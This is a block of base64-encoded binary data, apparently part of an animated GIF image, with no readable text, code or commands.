Cbce/skfHka6KxoK0QU+AQU92wOUt9kde1FQByG5gKrFiVoe35BLFeUsbb4dEcBaaIaM2xnFnVSkCUiMel1Y0Ph2euSMmoKzEuA8m+I+fiSmhoSkHFgSLHNA2mgwlQ5rJ/97M9xLQ9hoJzcpgpWVQzEbXO/kmkgQNPwLN0PBj+/pM0ASqPw4nqvnMz3IXqyHNq03N/0YqEfpEWS9DJOgae+0AFP4aVKyC2WBUNryCAoNqH1QAAvhXH/xoM5DFXFDir0yYNM+kW9Rh4JRB8F2z4lSYgjZzHwIlrdROvSgrOI8GFsTnpNQw4gAc4V4cF/1NI8qfXWBoWDkujpkVsygLU0VG9cjFuIoBtdhogoXLdviDAiAH6ZIHL+Y2vfrDOQRDYDpAMWxHHKLSDVBRAdxAYCqAP0QZtZAPuXyH8fyCZMXCl7kxSTisSavTnH13QtgPndnxdxddNEKg152mAnoAcP/lMQBNL4dok0x3HTihDHebo6TxdM5ImnH9w8tWhDvN6fnSDNCsXc/gDNFwGs/gYAlZBAWRGkH603YlTf4SLaNOTU6I16MaREJ1hCtsgdc4oXs9RQU4XqdmlAJrAV4/8B2IQxnYjeTkhXs6MyI2Zeu1HuzJXq6CCn7uBY83TmlI1R/6QS1EALp1CoK2MKUEXF6wAeGCB8zRQA0Pj/wph5S7xSSuAMLRjuYghj1jBlOpVRD8gioMll1ew3PUpZiFC82xx7/GQlyqx20/9xZHGX+AR75MWwHQgHMHpl/NJbkMz3Qbz3bIuXrwyH13d8JE40pbxDMaHdhF4B3vz0uTzGn/RkweCxPKwozIhhMiuyM7HsQkJwR05chCsKyR2Kyd8gyC32MMtt0ms68MYrUITTVF2JNXd/U/rRpyvlCsydCY8K9P/ARQ3NAsL4NHUGRSuPWIS6GmztdH3jWorkJ5ZoEZpOdtsC1hV+Vn3/jFXVyKuU7tTZiwAAtWNp+t/krrDNwnZMET0EDwCV8fNc7ikMYNRIFzJG632+GUy8cN2IEXLChpt+cL0FhYhQ5ixAAnZkarIIt5xEVKMnSA2fa7dpI//DMnIbQCdNK/Qo8M0GuT1WV22GgWFEAW8GJfycC5LgeeYwt1Hw/pcgeSlrSiKzrGUIzvhhZJ/FmK+PHOi6xQ5WNWN37sBmrsQEiEA0mdNfU3ShREbP73RMgjqe8jzuTsRkT1R9j6+t7drcdvlLDvz96v0rBEJFQC0ziN/pKXDKn9Qy7EIriCWk9nHBAwnWjqLpuNsP0DLdy1iuOBA/MB3ZAtAoQCNFvK4UJBHKpzVFYKbtDGQWTFP2h5uE0+wmFlWXQw2/5Fvftt35oOupnGYUc5ukKBfEDl6rmFHbTfEQwcAmg5bdAOqaj2hyp8U0UGe2xDFtyAeISLXroljF7xKMEonCM0zflDdtylcad+yWdBlyWP6gcPkb4Vdf+Hf1xHNWxDQAAAIfkEBTIA/wAsAgARAN8BtQAACP8A/wkcSLCgwYMDlXD7p7ABN4cKuf05qOQPt4oIE/[base64]/+pWdYuPP6S+UylKlRPTLULu43Rb9h8rG1LBdgwsfTry48a44BJjth0pa7ufQo0ufnrEBiAZKMgiYIRYrmOPgg9v/aFBKiUMbwgVQQqgEfXD1DRogdB++/vv1AmnSPCnxZOrhU1hEE2r/6EfTYhQMx0kHdcCRQ4LCUfDPAETBsRt10aGiGg8KFKfAWMulhQoqViBiQjpKpJNOUR1w01Y60pjwzzS9QXWYVZsYpxxzbGHo449ASjcECQI1QIJ1AlEigH1MdmUDN0MyRJ8/YEx0kGjCVYnZlE0ep94/3fzhWWEdBrfJmIT90YCYwm1CwUx/IAFhcHr9YYROSJwR5xmlBQkTgxT6QEcGXAkHlllpnfjAPx10AAejf5wxlKRn/CPUPzkMIFAOSHSAhByWpvEPHF8QlA6NdBwmQJnB4ZABc37G/yrrrB6VUgoIpV6X35L1fTiDANsB+6tsVHES30BTqqdEKf+UeqSU6eFHEZddFieAlRTMUG19EiKRQXqcDYfmYFZYSWtBPvRzDqv+4HAOc4j8McAAFqaBxKObEgRqB0ZYWlQdoBb4Txo5yGFEGkbwYgSoaaAhUL//IIFGv/1akWoG7CowwxTTtHXuxyBPB8I/[base64]/2UrlLpLIH2T7ZTP52DFbFT3SmtPrAjtT+bdM1NBw+UWlDwbBfVbw6LyoH2bXz+C+rCBSMkd0FGHGyE1XKkwwtBRkiDCqGtdv124OSXjxCRpRA50B97195VBuYJVB61tcMvfANfxJf/H1O0SQH++fuCAPMXHwA2IAdfyNneWIO0ceWkf+4Tl9ViVQc6NA0M/UDEhEg2NoIwqIMBq8luIMaoAvGrKETxl0AI9jCEeQph/5DDp2Y4MIKIaoIT/IfDjDCNKTRNAP3wmPn/hli++OjqHyQoBQW+E8HgZMBcIMgB/WL3xCIpIX/m+ULUhBOgLGLni/oTYHxq8iAmOokjBdqZEmZSEf/QZI37idM/6sAJpIlrXFbI4Y9y0A/F8W4KGhzAbh7wgAvVYQB/eIAgH9ZBsNUhI2ubI6gmcoaD2QthyVsYEhB2yYPNjYSe1JelLNXDQl1jCtKY4PiIyEogJdE8hEMisyoCGJV1RQCByaUud/mHJB6kPgQxThXBaB7s2IAgsbAC/q4YQAIOMD5XTNLejlmqHBgBgXX4AgIFuM2aaJObRhDe0mYyk5zA6SA6iZM61UlCH3Wjj7d8w4Qe+YDSCM+DHVhknzzI/[base64]/dZL/ktslQPSyHf0gDKnglAFRMLycfDalg45I++RAOSdZRkkptUq3/KSUyy8TOFc2jhJEx03CLtUtXJCQtgbTmC+lIIDdzsE1tWtO0Pw1qHTkzFxtYoZ0i7cct/aapAf800rYRK8gHL8TbPt1GDqXpQCbMRdXofQpsK/wHJeRBAU4OpF8yLMghqDqQuqYtrw7bqz9iMQXuDfa7dHGWQJIoHyIZjjvC+Uew1vsr9grrvcHqZTUlcyQsJhA7XyABFvGnv/hh9jjB7FK3wECQ1oR2jabtJgKv+YVwktbB3uqKRxRA4Qpb2MI4UECGcdAaRj2vquFVWT+GoMgHHDJ4JRzIIQ5wBQo86pHKfQtq5HGAA8AkYLsxxAEMsR5RyWO6NhSIMVicke0VBA1okK0/MmCCG1ZqleCNslEQex31/aM8EbOlP2bQwDFxYmb5PcgMdMbfLyDiivplJn7z2w3Kyuf/v8YJcJOgVhAb5CAdpyWtglG7zeoFlX8XDnSFN6zhrRj60IZujcE8/BYNYEIDA9gqo76gLTH4YDGKFEg+G0WQFV9hIJTwNNhqTOpSm5ogNDbGwHRc6k/DjSCsdvU/hmwICljvH1a4gqlJPd0J7lNuoOKKANJRydxK+dg2qax8BnKdkZFgCJN5jhLil8CC4NJIaxYtM9V8uftO1gbE2p16P7e7JX9uIkiYQYFRtOcD6tnBQWVwOP+BsQ0j+t73FkBykqNvYAnABmrd16PQCpMhQFogYqvDtwQwEDhkup6a/geNd11jVgP5HxSnOKprLJAVt3oglRTVeiZuYwhwHIb//[base64]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[base64]/+rLPJ0XgGAKUQMIksE3DF7Kj2w/[base64]//M8W0BY5MA0P/QHEekVCBLQNgGc359AW/dEWbY64ZgEkbQFWKkAI8cOsLKRHWV0g/dIwHdMgbQE4/0Gm/rdp8ygQGvBI86LLmna9pCJiRUIQkfYPJCZI+eh1A8GOBIEfEpIJA2C2qZYkBMcoaJMRmXfVH0iu0gWBJcQTzmwp/dAh6mAl6ixchtuYVpJIdYDADJIJDFzV8SwdBcRsOjihWBcnP9F0PnFzfe0TOCNa+sUQPuET20RtVLwY3KdtG2FOncl1zHRPXxOcoBWMP4F1VqOgnIJnOoqGKW0paCiz14Mn6bR+eZ11eV0wFoKdUExPhNjT9IgvVntittUAU6A4ffVVfOetwBOPc/RBjJJpuIVWa+OtPGETCxzW/UQTM4Epu1FWymPaCIcpE7EeV12u2uUP/dClBQHWA/+BVo2SSOj8ADTBIAw81z5yUnVt10hkRCZZQMV0OfxVX/[base64]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[base64]/imNc44oCuWutZ1upOlfsqkeAOOnJMzvGk5rubpsdk8YEwicARZgEDeYlX3vJN4EPKCJ3OI0VBHVqBEU8J3wh4IWL+uLfoK3TJH9NRoFn29jFhmAKEwhBBhr8YAdHuMHs/Rt681kSJqnAb1+bAC9uexIdPuAD4vvAH/IpNSX5trosKQkSQlDhy9KpJbZU63IT9YfK0latHhFP1tj4uFcqzyR10FZ2jdyS0XVDgN7/daZQ+Liy+XBqm3AYcfg+QCI0vNi9WxbfBJLhoWTkGMGBLXCZC6zlCo8ZwenlxQcknAEKc1nO7UUvbgbgAcooYsPQCQEaKEKkY/owhR2wAInJGCSMEOm6KClleZAg5sEm4wyE/lssVGAtyB3nNMd5tH7/Bl81h7qxfj5yqU9ixz3OBHT/8G5ek+LSV9cHJfkN3wRIndsM+AMl4WtPCL78BRXEAiLtvcabJ8zrlMhZBUbI8pydPb6UoHd7/5DAC/V8koFkgBdEWpYLd4QbJomYIl/7wNs8w89F5wjd/6D1p5PxAA3/7QNedJduNn3LWz6g08/mN4mNZ2pTQ7lTdVSQ/zX3WCI+jqjKX1OABc7S7GR/TVEfuNC1x91vie+ay5duNrTjiF4aekbD2PZHCJDApKbuqEcpHEIK5WCBi7/mA2lo3reH9JLQ3Bte7dY1Rbz8gGR4+jUmXyFFueVjgaWB5xhnugUQ1EyAH7m7Sv6CTlDK0p+QCoLzeVuw90vq9Q5E49BRlJeBjQOSM73naXevCnLQ8dfIFeRJ6ozFL65tDVT73NUuDZO89IGYD+QDSLgeb2+zaZR0ANJkfsDSfV5bXqD5NR1uSQxtyS0/nSm/l5vzB4b1HiZH/aMbG+lJ7Nqx0I9XJWH/Gw7Sm1stjz3u7UEvftHO9o+qAA7JmELGYf8yAWMHH8IhaKx8TZK0xt/+4n0OUm5y44FuD4nQgffHvBldeQ0Effb/[base64]/0gjuT6LOyeLWvQMOuaIAckIP/[base64]/[base64]/75GxU4N27hFv+zxA6rRNpMv0DhxU1QBHj5ShXQypOIx/9H5AXM/AcuO4k1ocbxmQALiLFHgQ8pZDVXpMs4uCu+TAK/fMjSaaaIVL1c9Kxk/[base64]/EEg4oM+m5M8tuzLCWLwldEnQhEao2hEPSIAvRVD9UVCqiU3vi8cI1cEf5Jb/[base64]/rg//DOgrXOJHOQwaXAKHCFPxVRE9EqKnIzSD1A+chNGDcrX92zTJxVN81xKV31VynJSAaU+ovwaFai2BJg2ctRDn7NVP/wHHuKWBOgA/5QUOwNs0Iz0QTRgx3vzEt3SU4Mltzv1xwbjVPTQNX4TAOCbQD8rMimMWRIoVIrggG9NCTqogJxdgH9YBTpYhX+AhFVohVAIV/[base64]/29UT1LaTmCe3ddt/CAR+IhJFUzTsyaqn+rYU4hYXk7gOU9xa61ivfIAjXAkBFYAQUIR8rNzLPdh+c7hsoRRKsYlEhQibPQnsPImc/YefFVqKaAWI2AUG3oVPiFH6mFGWwquXqI/yKt6rQIPO1DgTRQqbhINu0Ncm7bJk+Nqs/Ro+JKyXg9jEUoCUsAA5gF65kl6/LQ24RQMVEt/uHagWXDEi8eGpSrlvm8EU0j6ye1D2hTGvBCzIZUvYqN8zaFwVIEpQrMYP4MS7SgUSSFR1AdeTaARUKF2d5VmghYSeDYX/2P2HXfiHVngC2W0J04EgpGjIBjhJEpMVPSvNYm2Adg1hGPlU/CLYPrPJGc7SpoWRFvkKm4zJT6VJn/xUTY3SftBcPozSHOvM0jREFxY1Hf7Sa/EAFdgEksuANKiuEysJt/[base64]/x1uCZTrtl+VOGGl5Vpz4jn75WAW5mF2rxAAReIjLCTghctrXF7gBdZK5gkg2CAlKU9gCXUR3QKGiAI23SRYBdP1WYpYBUhg4FBgYAbOTgruI5doSB8NyoFQABWIlJxEzP94DH1WgS+rzLMwEa/QoCyLMPFZxiEUVWFkycD7h02wAF6YkZezUB30T34e5Q1dTP0diBD4AwnwYUwKhIYt5VPOa/[base64]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[base64]/[base64]/ra6o72uZCVxt1PQJYbyOSZWwouVYTSTZM4s4j9UpjIAQUUHW1XdXd6SOwjZzC8OqotDGISqnYGqQmKRw3PVKmC1PkYueTnsgAU8WF8lWMDC+4IbGyyJvN4uNZORsCRUAODHBhbDHv7wgC0gh9Ms1KEgPjH/ijEcDoo+xDZDSAAvoCFhCtt0kyUJRJBIIkBJRqdHIolwg6GBhuKUxMQefkTXgDzgcNCYLMZJkgceEOABa0IRIpFyirOs5QE3oT0geM8/pgIVEtQQmYQ6s0O4It6vOGqIYqHFeiX1Xm5qjC8TipAUXfeXCMW3dn0+Z1+gmAxonEDAhT6BMBTRswaoUxKFdrRaH6HYNEL60GoVHp1MAekBS7rCU6t0pVVQLEs/mtSgNvWjDT3gQ4u4fGh9xKYPzT73yU2tpjYFQkpSSfohONaS+EAHHAJKh+wmEBh8SI1LKa+SDAG3tn42NG4TMEU8otTPFoYpaCIBZz/b0Xe7KZTl/6UB5EpHBbAmtQrcBCZLb3o1ufqAtSE9a4fJ2Nd3ewpU+hQfMg8KUDq0Tw7fAFWShWUB6HUIVqkCi/Z+Ys5M7Cp+7Sy7iTski5hYEJ6dWHEIV/sEHv84pqGiCEJ//OM0VkHJS45p1aT844OdkYNQ3vITqECdM7+5yXE+80csAY2mKXHHU462ISxUAgMgugSGYPQBSOBHmABS0xe6UKUnQOYt51GQKOmBdJhi5l2uDbnEYuxNzpLHylb2yFs+4WQ0kNotb4JnOhCwQd+8YbRWAS9w23KgeAAO8G75EkIYMA8sd7lSvvlpzeQBxc/pH5ag+9vbM2Zijnk+/7APBy6nQ/+S5RCaj3I46A2UO5x5FUKBJpVfALyEmc/TwPSsezpuhPiZqqAHMzcFLzxtopvXvOs6L/kj2Ccr3//+4yKW+qtvf/eJfWD1e3+AsMEOkaCXHI3D3iQnsT+AUuZY2Ms+YBNmnlfbut3kXetAIBrIyps7v/jVt7nQ5SDd5s/c3bOi/9UnRnyhp0OGxRTzP5QZMl1FyDjEG6hZWDRKVSXcWOzCJ7jXP5CDM2hT6M0MFf0PfWWRX1wc7eRZz9jcEoSgCEKDounMPxhB14mgCqqAEchBN6iACJ6ACjqLZKiTCopgDyjCZWCCzsCgDK6eCPbeDYbgD/4gNASSzhCLCpgCNKj/[base64]/YRiCklpWQS3GMBRmKhAFtIzAqYk1t4xEq/4L80VQf2iA4euM/dICUDWEOzl8/FqRBimDIUQ54/UkBNpUoQgUdLEA0OUTKMGBZ6AA5UAU8tOKA1Jks2o5/oV4VXRzOmApJVlFZNeIQpshIDuMNYhqpuOQMwksvTiExJgMPmoavKCM/[base64]/zQP6CCREJFK/zHDlykWNRAYxJIfH1Vfj3IfOVOaDLoOJVV7RgBY4UH0uSXWfHCrDzLtFwohvYijYAoayjC/kSREh5NrIgaL/BC+XynQ5iV+ZhGsFGFWUURJvQmNc7UVyWD0SwfkILHrthGJRVpAkTlj4oHL9z/GJAMTgKk4yKWkncGDo4NTg4kaXjwAvTNkoDUVCBgAocGae6RxQhQRSCkUZCmKXgMD1UEyXuAwORARQ0BpqEkgQ9wBXk9FVR4Dh20gkUq3D8oZoJuimViJp/9z4KAlc2gpGVqUS9WSGiaIIL8AxThaIROC164jmlGJo7aaH75V8VVyG52Kqjiom66TiF9qiHt5lfFlqv2Yn89akjaBuqRCq1WiFY+3Y/YhusQaSAQ6W38KiVt0osV6bFhlLD+QydxEkaZ3bKSBZDwmLEd21aiYzp2UvqtzrIGwrNi0LOKBRkiV5mWaVm4wTr+Q+EpK7o6BLmaK7k6hLn+g7kGQry6/[base64]/Zl0xGRVUdMwxZZ5DHmAPUaRZNALLUEUQBIEzNMHDQmxk7kUsLurFLe5IFiplQmilztfigs18xeyDsCoP5o5ZYS6MtiyM6v8m6DaI6MYoxWYKJmiA50Ifzkpojh3pP0Bfi2EQ9o0Er/IP24xhRX0URgmOdG6lJ3ztSImSQ+wJWVjluWoKdi6XO5rF1w5OmTZv2Tpv84ar2DqEmZQF4bmtG9Snuf4rX8otWjzkwZLFepHiwsGCMwjuP5hi4aIF6SUqOZnT4l5sqNoZg2igZYKkp/gXFMWozgwAy8ro/5iGjaJoTtZsfkEcATcR2NyMhHqq6f6P5wpbApy